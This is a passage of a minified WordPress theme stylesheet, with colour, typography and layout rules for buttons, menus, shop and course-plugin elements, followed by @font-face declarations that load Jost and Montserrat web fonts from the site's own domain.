input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu_wrapper .nav ul li a:hover:before, #menu_wrapper div .nav li > a:hover:before, .post_attribute a:hover:before{background-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active{border-color:#000000;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post_header h5 a, .post_header h3 a, .post_header.grid h6 a, .post_header.fullwidth h4 a, .post_header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post_header h5 a, .post_header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header .section-left .section-title, body #popup-course #sidebar-toggle::before{color:#222222;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#222222;}#social_share_wrapper, hr, #social_share_wrapper, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page_content_wrapper .inner .sidebar_content, #page_content_wrapper .inner .sidebar_content.left_sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one_third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page_content_wrapper.split #copyright, .page_content_wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post_header h5.event_title, .client_archive_wrapper, #page_content_wrapper .sidebar .content .sidebar_widget li.widget, .page_content_wrapper .sidebar .content .sidebar_widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post_wrapper, .themeborder, #about_the_author, .related.products, .woocommerce div.product div.summary .product_meta, #single_course_meta ul.single_course_meta_data li.single_course_meta_data_separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, body #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header{border-color:#D8D8D8;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, select{background-color:#ffffff;color:#222222;border-color:#D8D8D8;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{font-family:Jost;font-size:16px;font-weight:400;line-height:1.7;text-transform:none;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus{border-color:#000000;}.input_effect ~ .focus-border{background-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page_content_wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page_content_wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{font-family:Jost;font-size:14px;font-weight:700;letter-spacing:0px;line-height:1.7;text-transform:none;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#toTop, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page_content_wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page_content_wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page_content_wrapper .lp-button, button, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}input[type=submit], input[type=button], a.button, .button, .pagination span, .pagination a:hover, .woocommerce .footer_bar .button, .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, .mobile_menu_wrapper #close_mobile_menu, .multi_share_button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page_content_wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .lp-quiz-buttons .lp-form.form-button button[type=submit], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], body #checkout-payment #checkout-order-action button, body.single.learnpress #popup-content > a.lp-lesson-comment-btn, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{background-color:#FF5722;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page_content_wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .lp-quiz-buttons .lp-form.form-button button[type=submit]{border-color:#FF5722;}.comment_box:before, .comment_box:after{border-top-color:#FF5722;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"]{color:#FF5722;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post_type_icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one_half.gallery2 .portfolio_type_wrapper, .one_third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile_menu_wrapper #mobile_menu_close.button, #toTop, .multi_share_button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"],.pagination span.current, .mobile_menu_wrapper #close_mobile_menu, body.learnpress-page #page_content_wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .lp-quiz-buttons .lp-form.form-button button[type=submit], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], body #checkout-payment #checkout-order-action button, body.single.learnpress #popup-content > a.lp-lesson-comment-btn, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer_bar .button , .woocommerce .footer_bar .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .post_share_text, #close_share, .widget_tag_cloud div a:hover, .mobile_menu_wrapper #close_mobile_menu, .mobile_menu_wrapper #mobile_menu_close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .lp-quiz-buttons .lp-form.form-button button[type=submit], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], body #checkout-payment #checkout-order-action button, body.single.learnpress #popup-content > a.lp-lesson-comment-btn, body .comment-respond .comment-form input[type=submit], body #popup-course #popup-content .lp-button{border-color:#FF5722;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .lp-quiz-buttons .lp-form.form-button button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, body .comment-respond .comment-form input[type=submit]:hover, body #popup-course #popup-content .lp-button:hover{background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page_content_wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .lp-quiz-buttons .lp-form.form-button button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, body .comment-respond .comment-form input[type=submit]:hover, body #popup-course #popup-content .lp-button:hover{color:#FF5722;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .lp-quiz-buttons .lp-form.form-button button[type=submit]:hover, body #checkout-payment #checkout-order-action button:hover, body .comment-respond .comment-form input[type=submit]:hover, body #popup-course #popup-content .lp-button:hover{border-color:#FF5722;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#222222;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, .header_client_wrapper{font-family:Jost;font-size:14px;font-weight:700;line-height:1.7;text-transform:none;}#menu_wrapper .nav ul li, #menu_wrapper div .nav li, html[data-menu=centeralogo] #logo_right_button{padding-top:28px;padding-bottom:28px;}.top_bar, html{background-color:#ffffff;}#menu_wrapper .nav ul li a, #menu_wrapper div .nav li > a, #mobile_nav_icon, #logo_wrapper .social_wrapper ul li a, .header_cart_wrapper a{color:#222222;}#mobile_nav_icon{border-color:#222222;}#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover, .header_cart_wrapper a:hover, #page_share:hover, #logo_wrapper .social_wrapper ul li a:hover{color:#000000;}#menu_wrapper .nav ul li a:before, #menu_wrapper div .nav li > a:before{background-color:#000000;}#menu_wrapper div .nav > li.current-menu-item > a, #menu_wrapper div .nav > li.current-menu-parent > a, #menu_wrapper div .nav > li.current-menu-ancestor > a, #menu_wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo_wrapper .social_wrapper ul li a:active{color:#000000;}.top_bar, #nav_wrapper{border-color:#ffffff;}.header_cart_wrapper .cart_count{background-color:#000000;color:#ffffff;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a{font-family:Jost;font-size:14px;font-weight:700;text-transform:none;}#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a{color:#222222;}#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#000000;}#menu_wrapper .nav ul li ul li a:before, #menu_wrapper div .nav li ul li > a:before, #wrapper.transparent .top_bar:not(.scroll) #menu_wrapper div .nav ul li ul li a:before{background-color:#000000;}#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul{background:#ffffff;border-color:#d8d8d8;}#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li > a:active, #menu_wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#222222;}#menu_wrapper div .nav li.megamenu ul li{border-color:#eeeeee;}.above_top_bar{background:#222222;}#top_menu li a, .top_contact_info, .top_contact_info i, .top_contact_info a, .top_contact_info a:hover, .top_contact_info a:active{color:#ffffff;}.mobile_main_nav li a, #sub_menu li a{font-family:Jost;font-size:18px;font-weight:700;line-height:2;text-transform:none;}#sub_menu li a{font-family:Jost;font-size:18px;font-weight:700;line-height:2;text-transform:none;}.mobile_menu_wrapper{background-color:#000000;}.mobile_main_nav li a, #sub_menu li a, .mobile_menu_wrapper .sidebar_wrapper a, .mobile_menu_wrapper .sidebar_wrapper, #close_mobile_menu i, .mobile_menu_wrapper .social_wrapper ul li a, .fullmenu_content #copyright, .mobile_menu_wrapper .sidebar_wrapper h2.widgettitle{color:#ffffff;}.mobile_main_nav li a:hover, .mobile_main_nav li a:active, #sub_menu li a:hover, #sub_menu li a:active, .mobile_menu_wrapper .social_wrapper ul li a:hover{color:#ffffff;}#page_caption.hasbg{height:600px;}#page_caption, body #learn-press-profile .wrapper-profile-header{background-color:#f9f9f9;}#page_caption .page_title_wrapper .page_title_inner{text-align:left;}#page_caption{padding-top:200px;padding-bottom:60px;margin-bottom:0px;}#page_caption h1{font-family:Montserrat;font-size:40px;font-weight:700;letter-spacing:0px;line-height:1.2;text-transform:none;color:#222222;}.page_tagline, .thumb_content span, .portfolio_desc .portfolio_excerpt, .testimonial_customer_position, .testimonial_customer_company, .post_detail.single_post{font-family:Jost;font-size:16px;font-weight:400;text-transform:none;color:#999999;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Montserrat;font-size:16px;font-weight:700;letter-spacing:0px;text-transform:none;color:#222222;border-color:#222222;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:not(.button){color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), #page_content_wrapper .inner .sidebar_wrapper a:active:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:hover:not(.button), .page_content_wrapper .inner .sidebar_wrapper a:active:not(.button){color:#000000;}#page_content_wrapper .inner .sidebar_wrapper a:not(.button):before{background-color:#000000;}#footer{font-size:15px;}.footer_bar_wrapper{font-size:13px;}.footer_bar, #footer{background-color:#222222;}#footer, #copyright, #footer_menu li a, #footer_menu li a:hover, #footer_menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#999999;}#copyright a, #copyright a:active, #footer a, #footer a:active, #footer .sidebar_widget li h2.widgettitle, #footer_photostream a, #footer table tr th{color:#ffffff;}#footer .sidebar_widget li h2.widgettitle{border-color:#ffffff;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#ffffff;}#footer table tr th, #footer table tr td, #footer .widget_tag_cloud div a{border-color:#444444;}#footer table tbody tr:nth-child(even){background:#444444;}.footer_bar{background-color:#222222;}.footer_bar, #copyright{color:#999999;}.footer_bar a, #copyright a, #footer_menu li a{color:#ffffff;}.footer_bar a:hover, #copyright a:hover, #footer_menu li a:hover{color:#ffffff;}.footer_bar_wrapper, .footer_bar{border-color:#333333;}.footer_bar_wrapper .social_wrapper ul li a{color:#ffffff;}a#toTop{background:rgba(0,0,0,0.1);color:#ffffff;}#page_content_wrapper.blog_wrapper, #page_content_wrapper.blog_wrapper input:not([type="submit"]), #page_content_wrapper.blog_wrapper textarea, .post_excerpt.post_tag a:after, .post_excerpt.post_tag a:before, .post_navigation .navigation_post_content{background-color:#ffffff;}.post_info_cat, .post_info_cat a{color:#444444;border-color:#444444;}.post_img_hover .post_type_icon{background:#000000;}.blog_post_content_wrapper.layout_grid .post_content_wrapper, .blog_post_content_wrapper.layout_masonry .post_content_wrapper, .blog_post_content_wrapper.layout_metro .post_content_wrapper, .blog_post_content_wrapper.layout_classic .post_content_wrapper{background:#ffffff;}.post_header h5, h6.subtitle, .post_caption h1, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post_header.grid h6, .post_info_cat, .comment_date, .post-date{font-family:Montserrat;font-weight:700;letter-spacing:0px;text-transform:none;}body.single-post #page_caption h1{font-family:Montserrat;font-size:40px;font-weight:700;letter-spacing:0px;line-height:1.3;text-transform:none;}body.single-post #page_content_wrapper.blog_wrapper, .post_related .post_header_wrapper{background:#ffffff;}.post_excerpt.post_tag a{background:#f0f0f0;color:#444;}.post_excerpt.post_tag a:after{border-left-color:#f0f0f0;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{color:#000000;}.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, p.price ins span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price{background:#f0f0f0;}.woocommerce .products .onsale, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale{background-color:#000000;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{color:#ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{background:#222222;}body.single-product div.product.type-product{background:#ffffff;}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w0aXpsog.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w9aXpsog.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w2aXpsog.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w3aXpsog.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w5aXo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7mxEIjVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w0aXpsog.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w9aXpsog.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://unveilinglory.com/wp-content/fonts/montserrat/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM73w2aXpsog.woff2) format('woff2');
